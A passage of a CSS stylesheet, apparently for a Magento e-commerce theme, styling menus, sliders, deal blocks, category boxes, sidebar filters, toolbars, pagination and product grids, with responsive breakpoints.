.cms-index-index.home-2-style .navigation-wrapper .navigation,
.cms-index-index.home-2-style .sm_megamenu_wrapper_vertical_menu .sambar-inner {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.cms-index-index.home-2-style .menu-on-top .navigation-wrapper .navigation .block-title,
.cms-index-index.home-2-style .menu-on-top .sm_megamenu_wrapper_vertical_menu .block-title {
  height: 50px;
  margin: 0;
}
.cms-index-index.home-2-style .menu-on-top .sm_megamenu_wrapper_vertical_menu .sambar-inner {
  margin-top: 30px;
  opacity: 0;
  visibility: hidden;
}
.cms-index-index.home-2-style .menu-on-top .sm_megamenu_wrapper_vertical_menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.cms-index-index.home-2-style .menu-on-top .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.cms-index-index.home-2-style .menu-on-top .navigation-wrapper .navigation {
  margin-top: 30px;
  opacity: 0;
  visibility: hidden;
}
.cms-index-index.home-2-style .menu-on-top .navigation-wrapper:hover .navigation {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.cms-index-index.header-2-style.home-2-style .page.messages {
  margin: 0 auto;
}
.cms-index-index.header-2-style.home-2-style .page.messages .message {
  margin: 0;
}
.slidershow {
  margin: 30px 0 40px;
  padding-left: 8px;
}
.slidershow .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  margin: 0;
}
.slidershow .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-theme .owl-nav div {
  background-color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-theme .owl-nav div:before {
  font-size: 30px;
  line-height: 50px;
}
.slidershow .owl-theme .owl-nav div:hover {
  color: #fff;
}
.slidershow .owl-theme .owl-nav div.owl-next {
  right: 20px;
}
.slidershow .owl-theme .owl-nav div.owl-prev {
  left: 20px;
}
.slidershow .owl-theme:hover .owl-nav {
  opacity: 1;
}
.services-content {
  margin-bottom: 40px;
}
.services-content .service-item:after {
  content: '';
  display: block;
  clear: both;
}
.services-content .service-item .image-service {
  background-color: #fff;
  width: 70px;
  border: 2px solid #e5e5e5;
  float: left;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.services-content .service-item .info-service {
  margin-left: 80px;
  padding-top: 15px;
}
.services-content .service-item .info-service h3 {
  margin: 0 0 4px;
  padding: 0;
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
  color: #282828;
}
.services-content .service-item .info-service p {
  margin: 0;
  font-size: 107.69%;
  font-weight: 300;
  color: #888;
}
.title-group {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.title-group h3 {
  font-size: 107.69%;
  font-weight: normal;
}
.title-group h2 {
  font-size: 276.92%;
  font-weight: 700;
  display: inline-block;
  position: relative;
  color: #282828;
}
.title-group h2:before,
.title-group h2:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.title-group h2:before {
  left: -16px;
}
.title-group h2:after {
  right: -16px;
}
.brand-slider {
  position: relative;
  border: 1px solid #e5e5e5;
  border-right: none;
  margin-bottom: 78px;
}
.brand-slider .brand-content {
  position: relative;
}
.brand-slider .brand-content .item {
  border-right: 1px solid #e5e5e5;
  text-align: center;
}
.brand-slider .brand-content .item a {
  display: block;
}
.brand-slider .brand-content .item img {
  display: inline-block;
  width: auto;
  max-width: 100%;
}
.brand-slider .owl-theme .owl-nav div {
  top: 50%;
  margin-top: -22px;
}
.brand-slider .owl-theme .owl-nav div.owl-next {
  right: -29px;
}
.brand-slider .owl-theme .owl-nav div.owl-prev {
  left: -29px;
}
.hightlight-block {
  padding: 50px 0 1px;
  margin-bottom: 78px;
  background-color: #f3f3f3;
}
.deal-block {
  margin-bottom: 50px;
  padding: 40px 28px 40px 40px;
  background-color: #fff;
  position: relative;
}
.deal-block .deal-title {
  display: inline-block;
  position: absolute;
  top: -9px;
  left: 40px;
  border-radius: 0 0 8px 8px;
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
}
.deal-block .deal-title:after {
  content: '';
  display: block;
  position: absolute;
  right: -9px;
  top: 0;
  width: 0;
  height: 0;
  border-bottom: 9px solid #a20008;
  border-right: 9px solid transparent;
}
.deal-block .deal-title:before {
  content: '';
  display: block;
  position: absolute;
  left: -9px;
  top: 0;
  width: 0;
  height: 0;
  border-bottom: 9px solid #a20008;
  border-left: 9px solid transparent;
}
.deal-block .deal-title h2 {
  font-size: 138.461%;
  color: #fff;
  padding: 0 30px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  text-transform: uppercase;
}
.deal-block .product-item-info .product-item-image {
  float: left;
  width: 51.1%;
  position: relative;
}
.deal-block .product-item-info .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.deal-block .product-item-info .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info .product-item-image .action span {
  display: none;
}
.deal-block .product-item-info .product-item-details {
  width: 45%;
  float: right;
  padding-top: 10px;
}
.deal-block .product-item-info .product-item-name {
  font-weight: normal;
  font-size: 153.84%;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
}
.deal-block .product-item-info .product-reviews-summary {
  margin-bottom: 10px;
}
.deal-block .product-item-info .reviews-actions {
  display: none;
}
.deal-block .product-item-info .price-box {
  margin-bottom: 15px;
}
.deal-block .product-item-info .price-box .special-price .price {
  font-size: 184.61%;
  font-weight: 500;
}
.deal-block .product-item-info .price-box .old-price .price {
  font-size: 153.84% !important;
}
.deal-block .product-item-info .product-item-description {
  margin-bottom: 30px;
}
.deal-block .product-item-info .product-item-description .action.more {
  display: none;
}
.deal-block .product-item-info .deals-countdown {
  margin-bottom: 35px;
}
.deal-block .product-item-info .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.deal-block .product-item-info .product-item-inner .actions-primary {
  float: left;
}
.deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #282828;
  height: 40px;
  padding: 0 30px !important;
  line-height: 40px;
  font-size: 107.69% !important;
}
.deal-block .product-item-info .product-item-inner .actions-secondary {
  float: left;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action {
  background-color: #282828;
  color: #fff;
  float: left;
  margin-left: 5px;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action:before,
.deal-block .product-item-info .product-item-inner .actions-secondary .action span {
  display: none;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info:hover .product-item-image .action {
  opacity: 1;
  visibility: visible;
}
.deal-block .owl-theme {
  z-index: unset;
}
.deal-block .owl-theme .owl-nav div {
  top: 50%;
  margin-top: -22px;
}
.deal-block .owl-theme .owl-nav div.owl-next {
  right: -56px;
}
.deal-block .owl-theme .owl-nav div.owl-prev {
  left: -68px;
}
.hightlight-block .sidebar .block {
  margin-bottom: 50px;
}
.hightlight-block .sidebar .block .block-content {
  border: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.categories-container {
  margin-bottom: 40px;
}
.categories-item .item {
  float: left;
  margin-bottom: 30px;
}
.categories-item .content-box {
  padding: 10px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.categories-item .content-box .parent-cat {
  width: 160px;
  float: left;
}
.categories-item .content-box .group-cat {
  margin-left: 175px;
  padding-top: 7px;
}
.categories-item .content-box .group-cat .cat-title {
  font-size: 123%;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.categories-item .content-box .group-cat .cat-title a {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box .group-cat .sub-cats {
  font-size: 107.69%;
  margin-bottom: 15px;
}
.categories-item .content-box .group-cat .sub-cats li {
  padding: 2px 0;
}
.categories-item .content-box .group-cat .sub-cats a {
  color: #888;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box .group-cat .sub-cats a:before {
  background-color: #888;
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 3px;
  height: 3px;
  margin-right: 3px;
  position: relative;
  top: -1px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.categories-item .content-box .group-cat .btn-more-cat a {
  background-color: #282828;
  display: table;
  padding: 3px 15px;
  font-size: 107.69%;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav,
.deal-block .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav div,
.deal-block .owl-theme .owl-nav div {
  background-color: #fff;
  color: #282828;
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 44px;
  position: absolute;
  border: 1px solid #e5e5e5;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav div:before,
.deal-block .owl-theme .owl-nav div:before {
  font-size: 24px;
  line-height: 44px;
}
.brand-slider .owl-theme .owl-nav div:hover,
.deal-block .owl-theme .owl-nav div:hover {
  color: #fff;
}
.brand-slider:hover .owl-theme .owl-nav,
.deal-block:hover .owl-theme .owl-nav {
  opacity: 1;
}
.tab-product-banner {
  background-color: #fff;
  margin-bottom: 50px;
}
.tab-product-banner .banner-tab {
  width: 280px;
  float: left;
}
.tab-product-banner .tab-products {
  margin-left: 280px;
  padding: 35px 20px 0;
}
.tab-product-banner .title-home-page {
  font-size: 136.67%;
  text-transform: uppercase;
  font-weight: 700;
  color: #282828;
}
.tab-product-banner .ltabs-tabs-container {
  display: table;
  width: 100%;
  margin-bottom: 20px;
}
.tab-product-banner .ltabs-tabs-container .ltabs-tabs li {
  float: left;
  font-size: 123%;
  text-transform: uppercase;
  font-weight: 500;
  color: #484848;
  margin-right: 30px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
@media (min-width: 1200px) {
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 33.3333333333%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cms-index-index.home-2-style .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    margin-top: 30px;
    opacity: 0;
    visibility: hidden;
  }
  .cms-index-index.home-2-style .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
  }
  .cms-index-index.home-2-style .navigation-wrapper .navigation {
    margin-top: 30px;
    opacity: 0;
    visibility: hidden;
  }
  .cms-index-index.home-2-style .navigation-wrapper:hover .navigation {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
  }
  .slidershow {
    padding-left: 0;
    padding-right: 0;
  }
  .deals-countdown .deals-time {
    min-width: 50px;
  }
  .home-page-2 .sidebar .product-item-info .product-list-image {
    width: 70px;
  }
  .home-page-2 .sidebar .product-item-info .product-item-details {
    margin-left: 80px;
  }
  .home-page-2 .sidebar .product-item-info .product-item-details .product-item-name {
    font-size: 100%;
  }
  .tab-product-banner .banner-tab {
    width: 217px;
  }
  .tab-product-banner .tab-products {
    margin-left: 217px;
  }
  .tab-product-banner .ltabs-tabs-container .ltabs-tabs li {
    font-size: 107.69%;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 50%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slidershow {
    padding-left: 0;
    padding-right: 0;
  }
  .services-content .service-item {
    margin: 10px 0;
  }
  .tab-product-banner .ltabs-tabs-container .ltabs-tabs li {
    font-size: 107.69%;
  }
  .tab-product-banner .banner-tab {
    display: none;
  }
  .tab-product-banner .tab-products {
    margin-left: 0;
    margin-right: 0;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 50%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .slidershow {
    padding-left: 0;
    padding-right: 0;
  }
  .services-content .service-item {
    margin: 10px 0;
  }
  .deal-block .product-item-info .product-item-details,
  .deal-block .product-item-info .product-item-image {
    float: none;
    width: 100%;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 100%;
    padding: 0 15px;
  }
  .tab-product-banner .banner-tab {
    width: 100%;
    clear: both;
    padding: 20px;
  }
  .tab-product-banner .tab-products {
    clear: both;
    margin-left: 0;
    margin-right: 0;
  }
  .deal-block .owl-theme .owl-nav div.owl-next {
    right: -38px;
  }
  .deal-block .owl-theme .owl-nav div.owl-prev {
    left: -38px;
  }
  .slider-post .owl-theme .owl-nav div.owl-next,
  .brand-slider .owl-theme .owl-nav div.owl-next {
    right: -18px;
  }
  .slider-post .owl-theme .owl-nav div.owl-prev,
  .brand-slider .owl-theme .owl-nav div.owl-prev {
    left: -18px;
  }
}
@media (max-width: 480px) {
  .title-group h2 {
    font-size: 170%;
  }
  .deal-block {
    padding: 40px 20px 40px;
  }
  .deal-block .deals-countdown .deals-time {
    min-width: auto;
    margin-right: 10px;
  }
  .deal-block .deals-countdown .deals-time:last-child {
    margin-right: 0;
    margin-left: 0;
  }
  .categories-item .content-box .parent-cat {
    float: none;
    width: 100%;
    text-align: center;
  }
  .categories-item .content-box .group-cat {
    margin: 0;
    clear: both;
    padding: 7px 10px 10px;
  }
}
.category-view .category-image {
  display: none;
}
.sm_megamenu_title .product-image-container,
.sm_megamenu_title .product-image-wrapper {
  display: block !important;
}
.sm_megamenu_title .product-item-image {
  position: relative;
}
.page-layout-1column .block.filter {
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.page-layout-1column .block.filter .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.page-layout-1column .block.filter .block-title .counter {
  display: none;
}
.page-layout-1column .block.filter .empty,
.page-layout-1column .block.filter .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.page-layout-1column .block.filter .block-content .block-subtitle {
  display: none;
}
.page-layout-1column .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
}
.page-layout-1column .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.sidebar .block .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.sidebar .block .block-title .counter {
  display: none;
}
.sidebar .block .empty,
.sidebar .block .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.sidebar .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.sidebar .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block.block-compare .product-items {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
}
.sidebar .block.block-compare .product-items .product-item {
  margin-bottom: 10px;
  position: relative;
  padding-right: 17px;
}
.sidebar .block.block-compare .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block.block-compare .product-items .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  font-weight: normal;
}
.limiter label,
.toolbar-sorter label {
  display: inline-block;
  vertical-align: middle;
  color: #484848;
  font-weight: normal !important;
}
.limiter .control,
.toolbar-sorter .control {
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter select,
.toolbar-sorter select {
  margin: 0 5px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text,
.limiter .sorter-action,
.toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
}
.toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.pages .pages-label {
  display: none;
}
.pages .pages-items .item {
  float: left;
  margin-left: 5px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  width: 33px;
  height: 33px;
  line-height: 31px;
  text-align: center;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.pages .pages-items .item strong {
  font-weight: normal;
}
.pages .pages-items .item .label {
  display: none;
}
.pages .pages-items .item a {
  display: block;
}
.pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-next span {
  display: none;
}
.pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-previous span {
  display: none;
}
.pages .pages-items .item:hover a,
.pages .pages-items .item.current a,
.pages .pages-items .item:hover strong,
.pages .pages-items .item.current strong {
  color: #fff;
}
.pages .pages-items:after {
  content: '';
  display: block;
  clear: both;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  display: inline-block;
  width: 33px;
  height: 33px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  text-align: center;
  line-height: 31px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.modes .modes-mode.mode-grid:before {
  content: '\f00a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  color: #fff;
}
.modes .modes-mode span {
  display: none;
}
.toolbar {
  background-color: #f8f8f8;
  border: 1px solid #e5e5e5;
  display: table;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .toolbar-amount {
  float: left;
  line-height: 31px;
  margin: 10px;
  display: inline-block;
}
.toolbar .modes {
  float: left;
  display: inline-block;
  margin: 10px;
}
.toolbar .toolbar-sorter {
  float: right;
  margin: 10px 15px 10px 50px;
}
.toolbar .limiter {
  float: right;
  margin: 10px 0;
}
.toolbar .pages {
  display: none;
  float: right;
  margin: 10px 10px 10px 0;
}
.products.wrapper ~ .toolbar .pages {
  display: block;
}
.products.wrapper ~ .toolbar .toolbar-sorter,
.products.wrapper ~ .toolbar .limiter {
  display: none;
}
.products.wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.products-grid .product-item:hover {
  position: relative;
  z-index: 50;
}
.products-grid .product-item-info {
  position: relative;
}
.products-grid .product-item-info:before {
  opacity: 0;
  visibility: hidden;
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  z-index: -1;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
